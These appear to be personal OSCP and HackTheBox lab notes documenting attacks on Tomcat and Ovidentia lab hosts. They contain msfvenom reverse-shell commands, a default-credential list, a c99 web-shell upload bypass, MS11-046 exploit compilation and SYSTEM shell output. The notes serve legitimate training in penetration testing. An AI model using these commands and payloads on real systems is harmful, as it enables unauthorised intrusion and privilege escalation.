I used msfvenom to create a java reverse shell but within the java there is a file which is used to execute it!

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.10.14.7 LPORT=1337 -f war

> shell.war

Jar -vxf <shellnee.war>

Then we browsed to the location of the jar file





WE can see that the shell connected back and we were root and grabbed the proof

<https://netsec.ws/?p=331> [http://securitypadawan.blogspot.co.uk/2011/11/attacking-metasploitable-](http://securitypadawan.blogspot.co.uk/2011/11/attacking-metasploitable-tomcat-this-is.html) [tomcat-this-is.html](http://securitypadawan.blogspot.co.uk/2011/11/attacking-metasploitable-tomcat-this-is.html)

# jerry

02 July 2018

17:10

The host is running tom cat . Remmeber it is always username :tomcat

Some closed ports may be reported as filtered due to --defeat-rst-ratelimit PORT STATE SERVICE REASON VERSION

8080/tcp open http syn-ack ttl 127 Apache Tomcat/Coyote JSP engine 1.1

|\_http-favicon: Apache Tomcat

| http-methods:

|\_ Supported Methods: GET HEAD POST OPTIONS

|\_http-open-proxy: Proxy might be redirecting requests

|\_http-server-header: Apache-Coyote/1.1

|\_http-title: Apache Tomcat/7.0.88

GET /manager/html HTTP/1.1 Host: 10.10.10.95:8080

User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:52.0) Gecko/20100101 Firefox/52.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8

Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.10.10.95:8080/ Connection: close

Upgrade-Insecure-Requests: 1 Authorization: Basic YWRtaW46YWRtaW4=

The password was on the main page : s3cret

admin: admin:Password1 admin:admin admin:j5Brn9 admin:password admin:password1 admin:tomcat both:tomcat role1:role1 role1:tomcat role:changethis root:Password1 root:changethis root:password root:password1

root:r00t root:root root:toor tomcat:

tomcat:Password1 tomcat:admin tomcat:changethis tomcat:password tomcat:password1 tomcat:tomcat

Using the password s3cret with username tomcat

Logged in and uploaded a war file which was unpacked then accessed via browsere

msfvenom -p java/jsp\_shell\_reverse\_tcp LHOST=10.10.14.7 LPORT=1337 -f war > shell.war Payload size: 1086 bytes

Final size of war file: 1086 bytes

root@kali:~/Documents/HTB# ls runme.war shell.war

root@kali:~/Documents/HTB# jar -vxf shell.war created: WEB-INF/

inflated: WEB-INF/web.xml inflated: **asvbdhzil.jsp**



# 10.11.1.73 -gemma

16 April 2018

17:25

IP : 10.11.1..73

//NMAP

is up (0.15s latency).

Not shown: 981 filtered ports

PORT STATE SERVICE VERSION

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)

554/tcp open rtsp?

1100/tcp open rmiregistry Java RMI

2869/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 3306/tcp open mysql?

3389/tcp open tcpwrapped

5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 5800/tcp open vnc-http TightVNC (user: gamma; VNC TCP port: 5900) 5900/tcp open vnc VNC (protocol 3.8)

8080/tcp open http Apache httpd 2.4.9 ((Win32) PHP/5.5.12) 10243/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) 49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49156/tcp open msrpc Microsoft Windows RPC 49157/tcp open rmiregistry Java RMI

MAC Address: 00:50:56:89:56:CB (VMware)

Service Info: Host: GAMMA; OS: Windows; CPE: cpe:/o:microsoft:windows

Read data files from: /usr/bin/../share/nmap

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/>.

Nmap done: 1 IP address (1 host up) scanned in 477.42 seconds Raw packets sent: 3148 (138.496KB) | Rcvd: 76 (6.576KB)

root@kali:~/Desktop#

The default logins are :

Username : [admin@admin.bab](mailto:admin@admin.bab)

password = 012345678

From <[http://en.ovidentia.org/index.php?tg=posts&flat=1&forum=7&thread=219&pos=](http://en.ovidentia.org/index.php?tg=posts&flat=1&forum=7&thread=219&pos)>

Go to the upload function : http://10.11.1.73:8080/php/index.php?tg=addons&idx=upload

Once logged in:

the files are uploaded to by default : C:\wamp\www\PHP

But I had to change the file size from zero to 100 so we can upload a backdoor

Changed the path to : C:\wamp\www\PHP\fileManager\collectives\tmp

**/upload/fileManager/**

Even though the upload failed but it will cache it and accessed the cached which is a the "tmp" and managed to run it, this would not be possible if we didn't change the path of the upload in the settings under the "sites

Because we can access the filemanager but cannot upload to \filemanager so we need to create directories so we can access them.

#### It is kind of weird but after PHP/filemanager/collectives/tmp/tmp The second "tmp" is for when the files are cached

The folder LFI access ; http://10.11.1.73:8080/php/filemanager/ Then we create more directories

so i was able to create a folder in the file manager i will try to upload files to it .

//backdoor

#Created EXE reverse shell#

root@kali:~/Dropbox/OSCP/exploits# msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.72 LPORT=1234 -f exe -o windowsinline1234.exe

root@kali:~/Dropbox/OSCP/exploits# msfvenom -p windows/meterpreter/shell\_reverse\_tcp LHOST=10.11.0.72 LPORT=1234 -f exe

-o windowsinline1234-meter.exe

#Uploaded EXE through add/remove upload function #

if didn't work but it will still cache it which then we used c99.php to call the file

:) and it worked

change the file upload location and files :

site ->ovidentia - > file upload

it will work without any issues :) the current 99 :

to get the exe reverse shell :

msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.72 LPORT=1234 -f exe -o windowsinline1234-new.exe

then execute it via the link below :

http://10.11.1.73:8080/php/index.php?tg=addons&idx=upload access it :

http://10.11.1.73:8080/php/filemanager/collectives/DG0/test/fileManager/col lectives/DG0/tmp

we currently have SQL , refective and stored xxs == what damage we can do ?

the ports

port

Enumerating the windows machine :

o

Host Name: GAMMA

OS Name: Microsoft Windows 7 Professional OS Version: 6.1.7601 Service Pack 1 Build 7601 OS Manufacturer: Microsoft Corporation

OS Configuration: Standalone Workstation OS Build Type: Multiprocessor Free Registered Owner: admin

Registered Organization:

Product ID: 00371-OEM-8992671-00407

Original Install Date: 12/31/2014, 5:50:35 AM System Boot Time: 4/16/2018, 11:31:14 AM System Manufacturer: VMware, Inc.

System Model: VMware Virtual Platform System Type: X86-based PC Processor(s): 1 Processor(s) Installed.

[01]: x64 Family 6 Model 44 Stepping 2 GenuineIntel ~3458 Mhz

BIOS Version: Phoenix Technologies LTD 6.00, 10/22/2013 Windows Directory: C:\Windows

System Directory: C:\Windows\system32 Boot Device: \Device\HarddiskVolume1 System Locale: en-us;English (United States) Input Locale: en-us;English (United States)

Time Zone: (UTC-08:00) Pacific Time (US & Canada) Total Physical Memory: 1,024 MB

Available Physical Memory: 438 MB Virtual Memory: Max Size: 2,048 MB Virtual Memory: Available: 572 MB Virtual Memory: In Use: 1,476 MB Page File Location(s): C:\pagefile.sys Domain: WORKGROUP Logon Server: \\GAMMA Hotfix(s): 4 Hotfix(s) Installed.

[01]: KB2534111

[02]: KB3045171

[03]: KB3124280

[04]: KB976902

Network Card(s): 1 NIC(s) Installed.

[01]: Intel(R) PRO/1000 MT Network Connection Connection Name: Local Area Connection DHCP Enabled: No

IP address(es) [01]: 10.11.1.73

c:\wamp>hostname hostname

gamma

accesschk.exe /accepteula -uwcqv "Authenticated Users" \*

accesschk.exe -uwdqs "Authenticated Users" c:\ accesschk.exe -uwqs "Authenticated Users" c:\\*.\* accesschk.exe -uwdqs “Authenticated Users” c:\

//weak service permissions accesschk.exe –uwcqv \*

possible exploits:

php 5.5.12 apache2.4.9 mysql 5.6.17 phpmyadmin

i686-w64-mingw32-gcc MS11-046.c -o MS11-046.exe -lws2\_32 non of the exploits worked i am going to try : Icacls

NS :

What netstat and running programs there are ?

If powershell in installl do "powerup" or check powerver up is a rootkit in powersploit toolkit [https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/Power](https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1) [Up.ps1](https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1)

Look at the programe files on the machine!

So I have run the below metasploit scripts and non of them seem to work but goo for later on (lazy ways)

meterpreter > run post/multi/recon/local\_exploit\_suggester

[\*] 10.11.1.73 - Collecting local exploits for x86/windows... [\*] 10.11.1.73 - 38 exploit checks are being tried...

[+] 10.11.1.73 - exploit/windows/local/ikeext\_service: The target appears to be vulnerable.

[+] 10.11.1.73 - exploit/windows/local/ms10\_015\_kitrap0d: The target service is running, but could not be validated.

[+] 10.11.1.73 - exploit/windows/local/ms10\_092\_schelevator: The target appears to be vulnerable.

[+] 10.11.1.73 - exploit/windows/local/ms14\_058\_track\_popup\_menu: The target appears to be vulnerable.

[+] 10.11.1.73 - exploit/windows/local/ms15\_004\_tswbproxy: The target service is running, but could not be validated.

[+] 10.11.1.73 - exploit/windows/local/ms15\_051\_client\_copy\_image: The target appears to be vulnerable.

[+] 10.11.1.73 - exploit/windows/local/ms16\_016\_webdav: The target service is running, but could not be validated.

[+] 10.11.1.73 -

exploit/windows/local/ms16\_032\_secondary\_logon\_handle\_privesc: The target service is running, but could not be validated.

meterpreter > run post/multi/recon/local\_exploit\_suggester SHOWDESCRIPTION=true

[\*] 10.11.1.73 - Collecting local exploits for x86/windows... [\*] 10.11.1.73 - 38 exploit checks are being tried...

The exploit worked which targets :

meterpreter > pwd C:\wamp\www\PHP\fileManager\collectives\tmp meterpreter > upload /root/Downloads/MS11\_46\_k8.exe

[\*] uploading : /root/Downloads/MS11\_46\_k8.exe -> MS11\_46\_k8.exe [\*] uploaded : /root/Downloads/MS11\_46\_k8.exe -> MS11\_46\_k8.exe

meterpreter > upload /root/Downloads/MS11\_46.exe

[-] Error running command upload: Errno::ENOENT No such file or directory @ rb\_file\_s\_stat - /root/Downloads/MS11\_46.exe

meterpreter > upload /root/Downloads/ms11-046.exe

[\*] uploading : /root/Downloads/ms11-046.exe -> ms11-046.exe

[-] Error running command upload: Rex::TimeoutError Operation timed out. meterpreter > upload /root/Downloads/ms11-046.exe

[\*] uploading : /root/Downloads/ms11-046.exe -> ms11-046.exe [\*] uploaded : /root/Downloads/ms11-046.exe -> ms11-046.exe meterpreter > shell

Process 296 created.

Channel 6 created. Non above worked!

We need to google better so the machine is **windows 7 sp1 x86** google that and try all of the exploits,

**The exploit that worked is the afd.sys MS11-046**

But we need to google for the exe file instead of trying to compile it our self , the below links :

<https://github.com/SecWiki/windows-kernel-exploits>

List of complied exploits : [https://github.com/AusJock/Privilege-](https://github.com/AusJock/Privilege-Escalation/tree/master/Windows) [Escalation/tree/master/Windows](https://github.com/AusJock/Privilege-Escalation/tree/master/Windows)

The cross compiling worked! So did the github make sure you use the correct one " ms11-046.exe"

So there is bunch of exploits running around that is for windows sp1 , this is a simple exploit but I didn't manage to get it coz I thought you couldn't cross compile stuff but I managed to find an "exe" and also cross compile function .

//cross compile

root@kali:~/Downloads# i686-w64-mingw32-gcc 40564.c -lws2\_32 -o 40564.exe

The above .c code was from the : [https://www.exploit-](https://www.exploit-db.com/exploits/40564/) [db.com/exploits/40564/](https://www.exploit-db.com/exploits/40564/)

#### //SMB to copy files

C:\tmp>copy \\10.11.0.162\ROPNOP\40564.exe copy \\10.11.0.162\ROPNOP\40564.exe

1 file(s) copied.

C:\tmp>40564.exe 40564.exe

c:\Windows\System32>whoami whoami

nt authority\system

C:\wamp\www\PHP\fileManager\collectives\tmp>40564.exe 40564.exe

c:\Windows\System32>whoami

whoami

nt authority\system c:\Windows\System32> c:\Windows\System32>whoami whoami

nt authority\system



Microsoft Windows [Version 6.1.7601]

Copyright (c) 2009 Microsoft Corporation. All rights reserved.

C:\wamp\www\PHP\fileManager\collectives\tmp> C:\wamp\www\PHP\fileManager\collectives\tmp> C:\wamp\www\PHP\fileManager\collectives\tmp>dir Volume in drive C has no label.

Volume Serial Number is 4AA5-A4A6

Directory of C:\wamp\www\PHP\fileManager\collectives\tmp

|  |  |  |  |
| --- | --- | --- | --- |
| 04/17/2018 | 04:55 AM | <DIR> | . |
| 04/17/2018 | 04:55 AM | <DIR> | .. |
| 04/17/2018 | 04:16 AM | 665,712 3vpji9mkiljr36kgrvs7h05e21\_c99.php | |
| 04/17/2018  4444.exe | 04:16 AM | 73,802 3vpji9mkiljr36kgrvs7h05e21\_shell- | |
| 04/17/2018 | 04:56 AM | 112,815 ms11-046.exe | |
| 04/17/2018 | 04:55 AM | 172,131 MS11\_46\_k8.exe | |
| 04/17/2018 | 04:42 AM | 0 windows-privesc-check2.exe | |

5 File(s) 1,024,460 bytes

2 Dir(s) 1,443,676,160 bytes free

C:\wamp\www\PHP\fileManager\collectives\tmp>MS11\_46\_k8.exe MS11\_46\_k8.exe

[>] ms11-046 Exploit

[\*] Token system command

[\*] command add user k8team k8team

C:\wamp\www\PHP\fileManager\collectives\tmp>ms11-046.exe ms11-046.exe

c:\Windows\System32>id

id

'id' is not recognized as an internal or external command, operable program or batch file.

c:\Windows\System32>getuid getuid

'getuid' is not recognized as an internal or external command, operable program or batch file.

c:\Windows\System32>whoami whoami

nt authority\system c:\Windows\System32>dir

Directory of c:\Users\admin\Desktop

05/06/2016 05:10 AM <DIR> .

05/06/2016 05:10 AM <DIR> ..

05/06/2016 05:10 AM 35 proof.txt

05/05/2016 07:49 AM 589 WampServer.lnk

2 File(s) 624 bytes

2 Dir(s) 1,443,131,392 bytes free

c:\Users\admin\Desktop>type proof.txt type proof.txt e18a24030ad7c23250b41c2fd257c71e

c:\Users\admin\Desktop>whoami whoami

nt authority\system

c:\Users\admin\Desktop>

Check the exploit list here : <https://github.com/SecWiki/windows-kernel-exploits>

List of complied exploits : [https://github.com/AusJock/Privilege-](https://github.com/AusJock/Privilege-Escalation/tree/master/Windows) [Escalation/tree/master/Windows](https://github.com/AusJock/Privilege-Escalation/tree/master/Windows)

Also there is a git hub which has a lot of exploits that we can use if needed by for the future :)

<https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS11-046> <https://github.com/SecWiki/windows-kernel-exploits/>

I have learnt to enumerate and look at the most common exploits and use linux to compile stuff.

The other thing is that use of c99.php to try and upload backdoor and then upload other stuff to it, or execute commands :)

# Pentesting scope

29 January 2018

16:38

1. How many web applications are being assessed?
2. How many login systems are being assessed?
3. How many static pages are being assessed? (approximate)
4. How many dynamic pages are being assessed? (approximate)
5. Will the source code be made readily available?
6. Will there be any kind of documentation?
   1. If yes, what kind of documentation?
7. Will static analysis be performed on this application?
8. Does the client want fuzzing performed against this application?
9. Does the client want role-based testing performed against this application?
10. Does the client want credentialed scans of web applications performed?

<https://blog.pentesterlab.com/scoping-f3547525f9df>

<http://www.pentest-standard.org/index.php/Pre-engagement>

# 10.11.1.7

Tuesday, August 29, 2017

7:56 PM

nmap 10.11.1.7 --script=rdp-vuln-ms12-020.nse

//

starting Nmap 7.50 ( [https://nmap.org](https://nmap.org/) ) at 2017-08-29 14:44 EDT Stats: 0:00:02 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan

SYN Stealth Scan Timing: About 0.65% done Nmap scan report for 10.11.1.7

Host is up (0.12s latency). Not shown: 999 filtered ports PORT STATE SERVICE

3389/tcp open ms-wbt-server

| rdp-vuln-ms12-020:

| VULNERABLE:

| MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability

| State: VULNERABLE

| IDs: CVE:CVE-2012-0152

| Risk factor: Medium CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P)

| Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service.

|

| Disclosure date: 2012-03-13

| References:

| [https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152) [0152](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152)

| [http://technet.microsoft.com/en-us/security/bulletin/ms12-](http://technet.microsoft.com/en-us/security/bulletin/ms12-020) [020](http://technet.microsoft.com/en-us/security/bulletin/ms12-020)

|

| MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability

| State: VULNERABLE

| IDs: CVE:CVE-2012-0002

| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)

| Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted system.

|

| Disclosure date: 2012-03-13

| References:

| [http://technet.microsoft.com/en-us/security/bulletin/ms12-](http://technet.microsoft.com/en-us/security/bulletin/ms12-020) [020](http://technet.microsoft.com/en-us/security/bulletin/ms12-020)

|\_ [https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002) [0002](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002)

MAC Address: 00:50:56:B8:7F:98 (VMware)

1. **The results of all TCP ports returned nothing :**

root@kali:~/OBSERVER# nmap -p- 10.11.1.7 -T4 -vv

Starting Nmap 7.50 ( [https://nmap.org](https://nmap.org/) ) at 2017-08-29 13:48 EDT

Initiating ARP Ping Scan at 13:48 Scanning 10.11.1.7 [1 port]

Completed ARP Ping Scan at 13:48, 0.22s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 13:48

Completed Parallel DNS resolution of 1 host. at 13:48, 0.04s elapsed Initiating SYN Stealth Scan at 13:48

Scanning 10.11.1.7 [65535 ports] Discovered open port 3389/tcp on 10.11.1.7

SYN Stealth Scan Timing: About 5.93% done; ETC: 13:57 (0:08:11 remaining)

Stats: 0:17:52 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan

SYN Stealth Scan Timing: About 45.75% done; ETC: 14:27 (0:21:11 remaining)

Stats: 0:17:53 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan

SYN Stealth Scan Timing: About 45.79% done; ETC: 14:27 (0:21:10 remaining)

SYN Stealth Scan Timing: About 54.97% done; ETC: 14:31 (0:19:12 remaining)

Nmap scan report for 10.11.1.7

Host is up, received arp-response (0.11s latency). Scanned at 2017-08-29 13:48:34 EDT for 3089s Not shown: 65534 filtered ports

Reason: 65534 no-responses

PORT STATE SERVICE REASON

3389/tcp open ms-wbt-server syn-ack ttl 128 MAC Address: 00:50:56:B8:7F:98 (VMware)

Read data files from: /usr/bin/../share/nmap

Nmap done: 1 IP address (1 host up) scanned in 3089.18 seconds Raw packets sent: 133299 (5.865MB) | Rcvd: 2232 (98.108KB)

The machine is vulnerable to CVE-2012-0002. which is a windows DOS attack.

**//connected to the RDP**

rdesktop 10.11.1.7

It showed to be a window XP machine but the NMAP OS print failed to pick that up .

So the vulvierlity just crashes it no good

###### Port knocking ?

**So only port 3389 is open.. So try to listen on that port .. Try to vn on that port . Open wireshark and also arp scanner at the same time**

###### Look at wireshark! Related to 10.11.1.229

306 Vmware\_b8:7f:98 235.102430 Broadcast ARP 60 Who has 10.11.1.229?

Tell 10.11.1.7

# 10.11.1.8

Sunday, September 3, 2017

2:22 PM

So a basic NMAP was run :

